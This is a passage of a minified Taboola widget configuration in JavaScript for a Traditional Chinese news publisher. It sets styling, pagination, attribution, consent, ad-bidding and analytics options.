false);},"recommendationReel-min-adx-line-font-color":"#ffffff","read-more-mode-devices":"","recommendationReel-slider-bottom":"0px","storyWidget-story-num-title-lines":0,"vignette-buttonsTopSpacing":"","recommendationReel-slider-text-under-slide-in-only":true,"image-url-prefix":null,"read-more-cutoff-length-from-anchor-element":30,"syndicated-static-text":"","required-attributes":"none","change-url":function(url){return url;},"syndicated-static-text-position":"top-right","pager-button-location":"pager","nextUpWidget-static-ui":false,"recommendationReel-enable-text-under-slide-in":false,"recommendationReel-slide-below-first-item-only":false,"mode-adc-config":null,"details-inline-with-title":"","enable-pencil-ads":false,"thumbnail-height":"55","vignette-xButtonColor":"","auto-size":false,"vignette-screenBackgroundColor":"","disclosure-alignment":"left","adchoice-large":false,"layout-template":"Horizontal 4","recommendationReel-enable-side-cta":false,"vignette-xButtonShow":true,"mode-enable-feed-view":false,"storyWidget-story-interval":7,"ios-sc-link-target-mode":null,"read-more-config":null,"thumbs-image-lazy-load-margins":"600px 1500px","recommendationReel-tvrl-cta-font-color":"#000000","pco-close-text":"Close Video","recommendationReel-slider-navigation-text":"Read more","read-more-caption":"","template":"Default","pager-position":"start","format-uploader":'User: %s',"vignette-closeButtonFontFamily":"","disclosure-position":"top","image-size-factor":1.2,"title-icon":"NONE","lightbox-display-title":true,"has-image-lazy-load":false,"recommendationReel-enable-tvrl-layout":false,"recommendationReel-slider-always-on":false,"navigation-type":"scrolling","vignette-openButtonHoverColor":"","recommendationReel-slider-allowed-in-session":1,"cyclical-paging":false,"tokenize-strategy":"word","adchoice-target-url":"","vignette-backgroundColor":"#fff","disclosure-link-text-hybrid":"Promoted Links","vignette-closeButtonPadding":"","recommendationReel-slider-position":"bottom","pager-button-active-image":"","player-thumbnail-width":"75","enable-category-card":false,"color-scheme":"White","slider-z-index":2500000,"recommendationReel-tvrl-cta-font-family":"\"Montserrat\",\"Roboto Condensed\", Arial, sans-serif","slider-transition-duration":600,"use-css-important":false,"recommendationReel-tvrl-skip-ad-cta-text":"","smart-ellipsis":false,"storyWidget-storyWidget-story-interval":7,"pager-button-hover-image":"","pco-preroll-wait-time":0,"vignette-openButtonPadding":"","recommendationReel-min-adx-side-cta-text":"watch full video","render-player-info":false,"recommendationReel-enable-slider":false,"mode-has-adchoice":true,"player-embed-code":function(){return '';},"recommendationReel-tvrl-read-more-cta-text":"","image-allowed-ratio-diff":0.02,"pco-enabled":false,"use-cdn-recommendations":false,"list-size":10,"enable-read-more":false,"auto-size-rules":[{"minWc":120,"maxWc":249,"minWsRange":8,"maxWsRange":8,"n":1},{"minWc":250,"maxWc":379,"minWsRange":8,"maxWsRange":9,"n":2},{"minWc":380,"maxWc":609,"minWsRange":8,"maxWsRange":10,"n":3},{"minWc":610,"maxWc":749,"minWsRange":8,"maxWsRange":11,"n":4},{"minWc":750,"maxWc":1029,"minWsRange":7,"maxWsRange":11,"n":5},{"minWc":1030,"maxWc":1419,"minWsRange":6,"maxWsRange":11,"n":6},{"minWc":1420,"maxWc":1729,"minWsRange":6,"maxWsRange":12,"n":7},{"minWc":1730,"maxWc":1920,"minWsRange":6,"maxWsRange":13,"n":8}],"carousel-min-items":1.33,"p-video-overlay":false,"attribution-text":"by Taboola","storyWidget-recommendation-reel-enable-text-under-slide-in":false,"format":{ 'views': 'Views: %s', 'uploader': 'By: %s','duration': 'Duration: %s','rating': 'Rating: %s'},"auto-syndicated-attribution":true,"pager-style-hover-image":"","syndicated-attribution-position":"bottom-right","attribution-position":"bottom","pager-style-inactive-image":"","recommendationReel-min-adx-side-cta-font-size":"0.42em","min-width-for-attribution":325,"header":"你可能會喜歡","read-more-cutoff-length-type":"BELOW","tabbed":false,"read-more-threshold":1100,"recommendationReel":false,"format-number":function(num){var out="",m;while(num.length>3&&(m=num.match(/\d{3}\s*$/))){out=m.toString().replace(/\s+/,"")+","+out;num=num.replace(/\d{3}\s*$/,"", false);}out=num+","+out;return out.replace(/,$/,"");},"vignette-openButtonFontSize":"","vignette-screenBackgroundOpacity":0.8,"images-radius":"0","recommendationReel-min-adx-side-cta-font-family":"\"Roboto Condensed\", Arial, sans-serif","recommendationReel-is-videoreel":false,"vignette-openButtonFontColor":"","organic-show-static-text":false,"hide-disclosure-when-no-place":false,"pager-button-style":"<span class=\"pager-cont\">&laquo;</span>|<span class=\"pager-cont\">&raquo;</span>","link-target":"normal","organic-tracking-params":null,"component-id":"rbox-blended","list-suffix":function(internalc, myorigin) {},"detail-order-syndicated":"branding,title","title-icon-url":"","read-more-cutoff-from-type":"ARTICLE","orientation":"horizontal","quantcast-label":"","recommendationReel-min-adx-progress-color":"#2abfd5","vignette-closeButtonHoverColor":"","vignette-xButtonBGColor":"#000","enable-title-icon-on-sc":false,"rows":1,"format-rating":'Rating: %s',"read-more-anchor-selector":"","before-detail-order-syndicated":"","slider-min-effective-scroll-size":20,"recommendationReel-auto-pause":false,"use-dpr-images":true,"widget-theme-type":"DEFAULT","__style__":{"":"width:300px !important ;_width:300px !important ;border-width:0px 0px 0px 0px;border-style:solid solid solid solid;border-color:#DFDFDF;padding:0px 0px 0px 0px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;box-shadow:none;height:250px ;","vignette":"xButtonColor:#fff;backgroundColor:#fff;backgroundOpacity:0.8;xButtonBGColor:#000;",".playerCube .video-external-data":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".tbl-reco-reel-slider":"z-index:99999;margin:initial;top:50%;",".trc_lightbox_overlay":"background-color:#000000;opacity:0.70;filter:alpha(opacity=70);",".tbl-recommendation-reel .tbl-text-under-branding-background":"background-color:#EBEBEB;","div.syndicatedItem:hover, div.syndicatedItem.videoCube_hover":"background-color:transparent;",".playerCube div.videoCube:hover, div.videoCube_hover":"background-color:transparent;",".trc_pager_prev:hover, .trc_pager_next:hover":"color:#6497ED;",".trc_rbox_border_elm":"border-color:darkgray;",".syndicatedItem .video-views":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".syndicatedItem .video-category":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".tbl-vignette-close-btn-wrp":"height:15;background:#000;",".syndicatedItem .sponsored":"color:#9C9A9C;font-size:9px;font-weight:normal;text-decoration:none;",".pager_disabled":"color:#7d898f;",".playerCube .video-category":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".syndicatedItem .video-uploader":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".videoCube.thumbnail_start .thumbBlock_holder":"width:40%;_width:40%;",".playerCube .video-uploader":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".video-uploader":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".trc_sponsored_overlay":"background-color:black;",".syndicatedItem .video-external-data":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".trc_rbox_header":"font-family:Georgia,'serif';font-size:16.0px;font-weight:bold;text-decoration:none;color:#000000;border-width:0;background:transparent;border-style:none;border-color:#D6D5D3;padding:0px 0px 6px 0px;line-height:1.2em;display:block;margin:0px 0px 0px 0px;position:relative;background-color:transparent;box-sizing:initial;height:auto;width:auto;_width:auto;",".syndicatedItem .video-rating":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".videoCube.vertical":"border-style:solid none none none;",".trc_pager_unselected":"color:#7d898f;",".video-rating":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".video-published-date":"font-size:10px;font-weight:normal;text-decoration:none;color:black;display:inherit;",".syndicatedItem":"background-color:transparent;",".syndicatedItem .video-duration-detail":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".playerCube .videoCube.horizontal":"border-style:none none none none;",".videoCube.syndicatedItem .thumbnail-overlay":"background-image:null;background-position:5% 5%;",".videoCube.syndicatedItem.vertical":"border-style:solid none none none;",".sponsored":"font-size:9px;font-weight:normal;text-decoration:none;color:#9C9A9C;",".videoCube.syndicatedItem .thumbBlock":"border-color:darkgray;border-width:0px;",".videoCube.syndicatedItem .thumbBlock .static-text":"text-align:left;background-color:black;display:block;color:white;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;",".videoCube.thumbnail_start.trc-split-label .trc-pre-label":"width:30%;_width:30%;",".video-category":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".thumbnail-emblem":"background-position:5% 5%;width:35;_width:35;height:35;",".tbl-vignette-background-screen":"background-color:#fff;opacity:0.8;filter:alpha(opacity=80);",".syndicatedItem .video-description":"max-height:2.2em;*height:2.2em;color:black;font-family:Arial, Helvetica, sans-serif;font-size:14px;font-weight:normal;line-height:19.0px;text-decoration:none;",".tbl-cta-style .cta-button:hover":"color:inherit;border-color:#999990;",".playerCube .video-published-date":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".videoCube:hover .thumbnail-overlay, .videoCube_hover .thumbnail-overlay":"background-image:null;",".video-label-box.trc-pre-label":"height:auto;",".video-label,.sponsored,.sponsored-url":"font-family:Arial;",".videoCube.thumbnail_start .trc-pre-label":"width:60%;_width:60%;",".syndicatedItem .video-title":"max-height:2.58em;*height:2.58em;color:black;font-family:Arial, Helvetica, sans-serif;font-size:14px;line-height:17.5px;font-weight:bold;text-decoration:none;padding:0;",".playerCube:hover .thumbnail-overlay, .playerCube_hover .thumbnail-overlay":"background-image:null;",".videoCube.thumbnail_start.trc-split-label .trc-main-label":"width:30%;_width:30%;",".videoCube":"width:auto;_width:auto;background-color:transparent;border-width:1px;border-color:#D6D5D3;padding:3px;height:auto;margin-left:0px;margin-top:0px;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-style:none;",".sponsored-default .video-description":"max-height:2.2em;*height:2.2em;",".tbl-vignette-attribution":"color:#6B6666;font-size:15px;",".playerCube .video-description":"font-family:Arial, Helvetica, sans-serif;font-size:10px;line-height:11px;font-weight:normal;text-decoration:none;max-height:2.2em;*height:2.2em;color:black;",".playerCube .videoCube .video-label-box":"margin-left:81px;margin-right:0px;",".videoCube.syndicatedItem .thumbBlock .branding":"text-align:left;background-color:transparent;display:none;left:0px;color:black;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;","div.videoCube:hover, div.videoCube_hover":"background-color:transparent;",".videoCube .story-widget.story-widget-text-under .tbl-ui-line":"background-color:#333333;",".videoCube .sponsored":"margin-top:-7px;",".trc_pager_pages div":"font-size:12px;font-weight:normal;text-decoration:none;",".sponsored-url":"font-size:9px;font-weight:bold;text-decoration:underline;color:green;",".playerCube .video-title":"font-family:Arial, Helvetica, sans-serif;text-decoration:none;font-size:14px;line-height:17.5px;font-weight:bold;max-height:2.58em;*height:2.58em;color:black;",".trc_rbox_header_icon_img":"margin:0px;height:18px;",".tbl-recommendation-reel .tbl-text-under-title-background":"background-color:#EBEBEB;",".tbl-recommendation-reel .tbl-ui-line":"background-color:#333333;",".videoCube.syndicatedItem.horizontal":"border-style:none;",".videoCube .thumbBlock .static-text":"font-weight:normal;font-family:Arial, Helvetica, sans-serif;text-decoration:none;font-size:11px;background-color:#a30202;display:block;color:#ffffff;text-align:left;",".video-title":"font-family:Arial, Helvetica, sans-serif;font-size:16.0px;line-height:22.0px;font-weight:bold;max-height:88.0px;*height:88.0px;color:#000000;text-decoration:none;",".playerCube .video-rating":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".syndicatedItem .branding":"color:black;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;",".trc_pager_selected":"color:#0056b3;",".videoCube.syndicatedItem":"background-color:transparent;border-color:#D6D5D3;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-width:1px;border-style:none;",".videoCube .video-label-box.trc-pre-label":"margin:0px 0px 5px 0px;",".branding div.logoDiv":"font-family:inherit;",".trc_rbox_div":"width:auto;_width:99%;height:410px;border-width:0;padding:0;",".playerCube .video-views":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".trc_pager div":"font-family:serif;",".syndicatedItem .video-label-box.trc-pre-label":"height:auto;","recommendationReel":"min-adx-line-color:#2abfd5;min-adx-progress-color:#FFF;",".videoCube.horizontal":"border-style:none;","div.trc_pager_pages div:hover":"color:#6497ED;",".pager_enabled":"color:#0056b3;",".playerCube .thumbnail-overlay":"background-image:null;background-position:5% 5%;",".videoCube .thumbnail-overlay":"background-image:null;background-position:5% 5%;",".playerCube .videoCube .video-duration":"display:block;left:36px;",".syndicatedItem .video-published-date":"color:black;font-size:10px;font-weight:normal;text-decoration:none;display:inherit;",".syndicatedItem .sponsored-url":"color:green;font-size:9px;font-weight:bold;text-decoration:underline;",".playerCube .videoCube .thumbBlock":"border-width:0px;border-color:darkgray;",".playerCube .video-label-box":"text-align:left;","div.sponsored-default:hover, div.sponsored-default.videoCube_hover":"background-color:inherit;",".videoCube .story-widget.story-widget-text-under .tbl-text-under-title-background":"background-color:#EBEBEB;",".video-external-data":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".trc_pager_prev,.trc_pager_next":"font-size:12px;font-weight:normal;text-decoration:none;",".videoCube .thumbBlock":"border-width:0px;border-color:darkgray;",".videoCube.syndicatedItem .video-duration":"display:block;left:36px;",".sponsored-default .video-title":"max-height:2.58em;*height:2.58em;",".branding":"color:black;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;",".sponsored-default":"background-color:#F7F6C6;",".playerCube .videoCube":"background-color:transparent;border-color:#D6D5D3;border-width:1px;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;margin-left:0px;margin-top:0px;padding:3px;",".branding .logoDiv a span":"color:inherit;font-size:inherit;",".video-label-box":"text-align:left;",".video-description":"font-family:Arial, Helvetica, sans-serif;font-size:10px;line-height:11px;font-weight:normal;max-height:2.2em;*height:2.2em;color:black;text-decoration:none;",".videoCube .video-duration":"left:36px;display:block;","div.syndicatedItem:hover .thumbBlock":"border-color:inherit;",".trc_pager_counter":"color:#000000;",".whatsThisSyndicated":"font-family:Arial, Verdana, sans-serif;font-size:9px;font-weight:normal;color:black;text-decoration:none;padding:0;",".playerCube .video-duration-detail":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".video-duration-detail":"font-size:10px;font-weight:normal;text-decoration:none;color:black;","div.videoCube:hover .thumbBlock":"border-color:inherit;",".video-icon-img":"margin:0px;height:18px;",".video-views":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".tbl-cta-style .cta-button":"font-family:Helvetica, Arial, sans-serif;background-color:transparent;border-color:#999990;color:#333333;"}}},"language":"zh-TW","testmode":false,"direction":"ltr","default-thumbnail":"http://cdn.taboola.com/libtrc/static/thumbnails/759bc49732394dde468c8d65a464e1a4.png","domains":"","sponsored-link-text":"Sponsored Link","sponsored-video-text":"Sponsored Video","branding-url":{},"configuration-version":"0","external-credentials":"","brightcove-list-id":"","publisher-start":function(){ },"get-user":function(){return null;},"get-creator":function(){var m=document.getElementsByTagName('head')[0].getElementsByTagName('meta', false);for(var i=0;i<m.length;i++){if(m[i].name=='uploader'||m[i].name=='item-uploader')return m[i].content;}},"get-views":function() {var m=document.getElementsByTagName('head')[0].getElementsByTagName('meta', false);for(var i=0;i<m.length;i++){if(m[i].name=='views'||m[i].name=='item-views')return m[i].content;}},"get-rating":function() {var m=document.getElementsByTagName('head')[0].getElementsByTagName('meta', false);for(var i=0;i<m.length;i++){if(m[i].name=='rating'||m[i].name=='item-rating'){ if(!isNaN(parseFloat(m[i].content))) return m[i].content;}}},"get-tags":function() {return [];},"logo-image":"http://cdn.taboolasyndication.com/taboola/powered-by.png","has_valid_rss":false,"actionscript_version":"3","brightcove-uses-reference":false,"publisher-end":function(id){ },"ie-logo-image":"http://cdn.taboolasyndication.com/taboola/powered-by-small.gif","attribution":true,"notify-loaded":true,"metafields":"","normalize-item-id":function(itemid,type,canon){if(!canon&&type=='text'&&typeof itemid=='string'&&itemid.search(new RegExp('^https?://'))==0)itemid=itemid.replace(/\?.*/,'', false);return itemid.toLowerCase();},"normalize-item-url":function(itemurl,type,canon){return itemurl;},"read-paused-bcplayer":false,"normalize-request-param":function(req,mode) {return req;},"normalize-log-param":function(name,value,mode) {return value;},"timeout":8000,"prenormalize-item-id":{"host":true,"fragment":"^(/video/|!)","query":["p","id"],"truncate-at":["search.searchcompletion.com","org.mozilla.javascript.undefined"],"trailing-dirsep":true},"prenormalize-item-url":false,"loader-impl":"","trc-network-mapping":{},"trc-skip-failover":false,"backstage-domain-url":"","adc-config":null,"link-target-conf":null,"ios-sc-link-target":{'NAV': '_self', 'NT': '_self', 'SP': '_self'},"small-ios-device":"iPhone|iPod","read-more-debug":false,"read-more-devices":"smart_phone","attribution-disclosure-direction":"ltr","mode-pub-start":function(){ },"before-video-load":function(){ return true; },"publisher-logo":{},"detect-item-from-same-host":function(host, itemHost){},"mode-before-video-load":function(rbox){ return true; },"after-card-created":function(placementData, publisherCardNum, feed){ },"publisher-branding":{},"feed-view-devices":"smart_phone","feed-view-enable":false,"item-data-filter-publisher-level":function(itemData, extraData){ return itemData; },"update-push-message":function(optionsSummary){ return optionsSummary; },"global":{"requests-domain":"trc.taboola.com","stop-channels-threshold":"0.8","syndication-embed-code":function (box, recommendation, affiliate) {},"syndicator-affiliate-id":"","explore-delay":500,"visible-delay":500,"css-isolation":false,"inject-comscore":false,"has-userx":true,"disclosure-enabled":true,"trc-request-delay":500,"publisher-onclick-nt-enabled":false,"touchstart-enabled":true,"use-storage-detection":true,"thumb-lazy-load-switch":false,"thumb-lazy-load-method":"PAGE_LOAD,PAGE_INTERACTIVE,RBOX_VISIBLE","inject-mdotlabs":false,"use-calibration-uim":false,"inject-taboolax":false,"use-delay-image-load":true,"abp-detection-enabled":true,"switch-abp-class":false,"use-abp-uim":true,"send-event-as-post":true,"image-url-prefix":"https://images.taboola.com/taboola/image/fetch/f_jpg%2Cq_auto%2Ch_{h}%2Cw_{w}%2Cc_fill%2Cg_faces:auto%2Ce_sharpen/","enable-social-events":true,"tmp-use-pb-params":true,"send-avail-as-post":true,"send-full-list":true,"enable-organic-redirect":true,"send-avail-as-get":false,"send-visible-as-get":false,"ios-sc-link-target":{"NAV": "_top", "NT": "_top", "SP": "_top"},"has-adchoice":true,"send-variant-warning":true,"enable-read-more":true,"enable-rbox-map":false,"enable-trc-cache":true,"trc-cache-it":{"text":"c","home":"d","video":"d","search":"d","category":"d","photo":"d","other":"d"},"enable-deferred-visible":true,"enable-manual-visible":true,"enable-events-api":true,"events-api-click-enabled":true,"enable-deferred-available":true,"send-pb-in-click":true,"force-reset-on-ready":true,"show-rtb-ad-choices-icon":true,"send-item-query-string-in-req":true,"send-user-id-tag":true,"user-id-tag-macros":["tags.bluekai.com/site/35702?id={taboolaID}"],"disable-yield":true,"smart-ellipsis":true,"rtb-image-url-prefix":"https://images.taboola.com/taboola/image/fetch/$pw_{w}%2C$ph_{h}/t_tbl-cnd/","enable-ie-split-click-event":true,"enable-multi-pv3":true,"cloudinary-aspect-ratios-list":[[1,4],[1,3],[1,2.5],[1,2],[1,1.91],[1,1.8],[9,16],[1,1.7],[1,1.6],[1,1.5],[1,1.4],[3,4],[1,1.3],[1,1.2],[1,1.1],[1,1],[1,0.9],[6,5],[1,0.8],[4,3],[1,0.7],[3,2],[1,0.6],[16,9],[2,1]],"store-userid-first-party-cookie":true,"enable-analytics":"true","config-analytics":{logTimer: 50000, logLength : 5, traffic : 1, measureEnable : true, measureTimeToSend : 10000, disableRawDataSend: true},"enable-detect-bots":true,"allow-nofollow-for-exchange":true,"visibility-intersection-api-delay":1000,"rbox-ajax-post-events-full-rollout":true,"rbox-post-events-as-ajax":true,"prefer-response-session-data":true,"enable-visibility-intersection-api":true,"visibility-intersection-api-full-rollout":true,"has-mode-geometry":true,"feed-observer-load-next-batch":true,"rbox-enable-fix-user-id-event":"true","use-native-json-stringify":true,"max-wait-for-cmp":5000,"disable-unified-iframe-pixel-reporter":true,"consent-presets":{taboola_default:null},"p-video-overlay-send-events":true,"monitor-dup-items-traffic-pct":5,"rbox-old-chrome-es6-fix":(function(){})(),"exclude-subd-shift":["15.taboola.com", "trc.taboola.com", "authentication.taboola.com"],"send-next-up-click-abtest-event":false,"enable-organic-redirect-on-amp":true,"enable-trc-route":true,"amp_target":"_top","disable-rbox-usage-logging":false,"cdn-taboola-path":"cdn.taboola.com","ui-innovation-modules-path":"ui-ab-tests","disable-scope-feed-css":false,"enable-experiments-variant-id-event":true,"enable-loader-type-event":true,"user-stop-retarget-campaign-after-click":"false","rbox-trc-protocol":"https:","enable-explore-more":true,"enable-item-override":true,"cloudinary-encoding-and-100-round-factor":{},"event-logger:publisher-enable-spatial-events":true,"spatial-slots-throttle-th":1000,"feed-max-num-of-consecutive-failed-requests":"5","enable-bulk-events":"true","bulk-available-events-strategy":"delay","enable-spatial-data-per-page":1,"enable-consent":true,"read-more-events-enabled":"0.1","GPT-refresh-control":true,"has-page-geometry":true,"has-page-geometry-extended":true,"has-slots-geometry":true,"has-slots-saliency":true,"bulk-available-events-delay":1000,"disable-iframe-for-tracking-pixel":true,"use-dpr-images":true,"disable-explore-more-video-reset":true,"enable-explore-more-video":true,"enable-exm-inside-iframe":false,"enable-explore-more-state-check":true,"default-event-route":"trc-events.taboola.com","trc-event-route-template":"<dc>-trc-events.taboola.com","enable-real-time-user-sync":true,"disable-sponsored-for-links":false,"enable-mode-injection":true,"mw-display-none-on-no-items-to-render":true,"enable-text-over":"true","cloudinary-encode":true,"rbox-error-stack-reporting-pct":0.01,"thumbnail-transformation-per-item-is-enabled":"1","image-optimization-url-per-item-is-enabled":"1","keep-referrer-in-session":true,"amp-support-consent-string":"true","video-gdpr-applies-use-requires-consent":"true","event-types-to-route":["debug","perf","metrics","bulk-metrics","abtests","supply-feature"],"enable-loader-cache-buster":true,"bulk-body-debug-sample-rate":1.0E-4,"enable-custom-injection":true,"block-video-prob":0.1,"enable-video-ajax":true,"cds:send-uad":true,"cds:send-dnid":true,"enable-real-time-user-sync-with-consent":true,"enable-bid-detection":0,"defer-cookie-sync":2000,"defer-userx-render":1000,"defer-scripts-render":500,"advanced-feed-view-telemetry-enabled":"0.01","lazy-render-enbale":true,"enable-new-ellipsis-module":1,"lazy-render":{enable: true, raKill: true},"lazy-render-enable":true,"flc-enabled":true,"tm-dynamic-load":"true","explore-more-google-timer":10,"new-logging-mechanism-on":0.1,"thumbs-image-lazy-load-margins":"2500px 1500px 2500px 1500px","enable-call-to-action-creative-component":false,"rbox:collect-eid-from-page":false,"default-stories-height":135,"read-more-scroll-fast-enabled":true,"pass-browser-url":true,"user-mapping-enabled":true,"video-split-start-unit":true,"enable-cta-component":true,"trcinfo-sample-rate":0.05,"view-tag-delay":10000,"bulk-metrics-events-strategy":"delay","rbox-metrics-enabled":0.1,"view-tags-domains-url":{'adsafeprotected.com': 1, 'cdn.doubleverify.com': 1},"read-more-click-delay":true,"cta-abtest-report-percent":-1,"cta-usage-report-percent":0.02,"cta-render-report-percent":0.05,"explore-more-enable-position-correction":true,"view-lazy-load-tags":{'z.moatads.com':1, 'cdn.doubleverify.com':1, 'adsafeprotected.com':1, 'googlesyndication.com':1},"view-lazy-load-tags-margin":20,"header-bidding-enabled":0.01,"enable-ios-back-fix":true,"item-override-encode-fields":true,"cta-metric-report-percent":0.1,"motion-ads-track-events":0.01,"html-card-max-width":"800px","motion-ads-load-old-version":0,"use-unit-fetcher-response-instead-of-tb":true,"send-rv-avail-as-post":true,"send-rv-avail-as-get":false,"enable-rv-available":true,"encode-irregular-og:url":true,"explore-more-enable-hide-all-but-header":true,"html-track-events":0.1,"high-entropy-values-arguments":["platformVersion","mobile","model","platform","uaFullVersion"],"vignette-lazy-load":true,"enable-hai-report":true,"load-user-agent-data":true,"get-vignette-config-from-products":true,"display-ad-to-native":true,"rbox-error-fullUrl":0.01,"remove-old-vignette-disclosure":true,"spa-detection-enabled":0.01,"send-id-providers-data":true,"send-alternate-container-width":true,"enable-slice-url":"0","unintentional-clicks-default-send-init-event":false,"enable-ampsplitfeedfix":true,"app-install-sanity-report-fraction":0.1,"vignette-capture-page-click":true,"vignette-new-scanning-logic":true,"unintentional-clicks-ignore-demand-enablement":false,"enable-rbox-es-events":0.003,"display-rv-visible-timeout":0,"enable-item-measurements":true,"enable-only-full-visible-event":"1","eid:rbox:common-eid-keywords":"help,support,contact,readme,test,info,reply,careers,spam,login,subscribe,feedback,reachus,customers,cookie,members","enable-real-time-user-sync-for-all-browsers":true,"cloudinary-isi-ratios":true,"enable-isi-card":true,"test_for_fraud_from_tag_loader":true,"isi-metric-report":1,"app-install-report":0.1,"shift-redir-onclick":true,"motion-ads-retry-play-timeout":2000,"external-visibility-by-items":true,"trc:blockers:WebComponentRBlockerQuery:blocker-web-component-passed-logger-for-creative-type:APP_INSTALL":"true","trc:blockers:WebComponentRBlockerQuery:blocker-web-component-passed-logger-for-creative-type:ISI_CARD":"true","adjust-banner-height":true,"explore-more-supply-feature-percent":true,"unintentional-clicks-default-enable":true,"unintentional-clicks-default-uicm":0,"unintentional-clicks-default-uics":0.5,"monitor-article-distance-from-feed-percentage":"0.01","image-cropping-report":0.1,"image-cropping-ratios-list":[[16,9],[6,5],[2,1],[191,100],[1,1]],"image-cropping-active":1,"share-button-detection-report-percentage":0.1,"enable-local-dcl":false,"motion-ads-viewport-lazy-load":1,"motion-ads-viewport-lazy-load-margin":0.5,"article-and-feed-area-scanner-report-percentage":0.15,"new-cta-enabled":true,"report-cta-metrics":0.1,"explore-more-enable-missing-header-event":true,"motion-ads-preload-attribute":"","enable-explore-more-header-z-index":false,"enable-warn-tbt":0.05,"disclaimer-color-scheme":"","disclaimer-color-scheme-mode":"","enable-explore-more-history-hook":false,"disable-overlay-visibility-report-fix":0,"enable-em-history-hook":true,"motion-ads-cloudinary-prefix":"q_auto:low","enable-em-publisher-start-history-hook":true,"enable-warn-TBT":0.05,"enable-trecs-net":true,"google-fonts":[],"intersection-should-throw-error-on-missing-attribute":1,"intersection-should-not-throw-error-on-missing-attribute":1,"cta-ignore-detail-order":true,"topics-enabled":true,"responsive-utils-report":0.01,"enable-responsive-float-fix":true,"loaf-threshold":50,"loaf-token":"A1d4c+ijpg2tV53ABodYnwa0zxjoqmUDhsbxeg7vjYXNyIWEQBxKoywvGWaS3vEEjaGy4ER9fcqykNp/4N8BOQ0AAACIeyJvcmlnaW4iOiJodHRwczovL2Nkbi50YWJvb2xhLmNvbTo0NDMiLCJmZWF0dXJlIjoiTG9uZ0FuaW1hdGlvbkZyYW1lVGltaW5nIiwiZXhwaXJ5IjoxNzE2OTQwNzk5LCJpc1N1YmRvbWFpbiI6dHJ1ZSwiaXNUaGlyZFBhcnR5Ijp0cnVlfQ==","enable-img-dim-fix":false,"enable-filler-block":true,"trecs-motion-ads-fade":0,"trecs-motion-ads-pause-enabled":0,"trecs-motion-ads-fade-enabled":0,"header-bidding-wait-for-win-events-timeout":0,"header-bidding-is-add-placement":true,"yield-token":"A+uXoByCfR5HCRAl94AWMQ8Y7DHd3670DSOPWj55vVOoaN/cUpF/r0yk6KbxjLIyaxJ2H3/YX4ZxkiI3srY5oQwAAABreyJvcmlnaW4iOiJodHRwczovL2Nkbi50YWJvb2xhLmNvbTo0NDMiLCJmZWF0dXJlIjoiU2NoZWR1bGVyWWllbGQiLCJleHBpcnkiOjE3MDk2ODMxOTksImlzVGhpcmRQYXJ0eSI6dHJ1ZX0=","enable-yield":1,"use-scheduler-yield":true,"image-cropping-with-c-fill":1,"header-bidding-v3":true,"rbox:serving-piggyback-enabled":true,"header-bidding-catchup-timeout":1000,"web-component-app-install-version":2,"app-install-multi-slot-border":true,"activate-gpp-consent":true,"gr__is-ms3":{v:true, p:100},"header-bidding-is-catchup-loop":true,"kr-index":"mbox","ad-experience-trecs-kibana-fraction":0.1,"ad-experience-report-enable":false,"gr__ad-experience-report-enable":{v: true, p: 0.1, dependOn: "", key: "" },"pa-bid-mode":0,"protected-audience-enabled":true,"gr__enable-feature-monitoring":{v: true, p: 0.1, dependOn: "", key: "" },"enable-trim-href-query-params":false,"gr__exclude-ms3":{"d":"is-ms3","v":["vignette-render","distance-from-article","ExternalAd","explore-more-render"],"p":100},"exclude-block-clicks-visibility-updates":"0","pa-bid-strategy":["SMART_BID","FIXED","MAX_CONVERSIONS","MAX_CONVERSIONS_CONTROL"],"brd-scr-ign":['google-topics-api'],"enable-browser-data":false,"trecs-atf-code-activated":true,"pa-demand-bid-mode":{"dco":0,"rtb":0,"dnr":0,"d":0},"pa-product-bid-mode":{"widget":0,"feed":0},"enable-multi-images":true,"gr__enable-impl-time-report":{"d":"enable-impl-load-feature","v":"true"},"pa-render-iframe-without-trecs":true,"pa-feed-auction-enabled":true,"gr__yield-render-index":{"v": 1, "p": 100},"pa-demand-config":{"d":{"en":1,"rm":0},"dco":{"en":1,"rm":0},"rtb":{"en":1,"rm":0},"dnr":{"en":1,"rm":0}},"gr__use-fader-on-video-onload":{v:true, p:100},"enable-immediate-viewable-report":true,"gr__use-fader-before-sending-event":{v:true, p:100},"gr__use-fader-in-handle-load-response":{v:false, p:100},"bakeTime":1733041083326,"maxRevision":152635764,"publisherName":"taiwanpplnews-pokguide","rbox:rtb:real-time-user-sync:intent-iq:external-partners-ids":[15186,15042,24,15040,10197,10211,15027,15048,15308,53,15175,15251,15151,15355,10262,10141,10086,15176,15038],"style":{"rtl":"","custom":"","mode_custom":"/* s-split-thumbnails-dfp-header-300x250 */.thumbnails-dfp-header-300x250 .trc_header_left_column {\n    background: transparent;\n}\n/* e-split-thumbnails-dfp-header-300x250 */"},"locale":null},"systemFlags":{"loaderType":"trecs"}}, "20241126-16-RELEASE")
